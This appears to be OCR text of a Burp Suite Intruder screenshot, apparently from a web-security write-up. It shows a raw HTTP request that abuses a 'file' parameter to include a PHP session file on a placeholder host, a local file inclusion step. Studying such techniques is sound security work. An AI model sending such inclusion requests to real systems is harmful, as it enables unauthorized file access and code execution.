 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determine
Attack type: Sniper
1 GET /index.php?file=D:\\phpEnv\\temp\\php\\sess_he11o HTTP/1.1
2 Host: xx.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11 §a§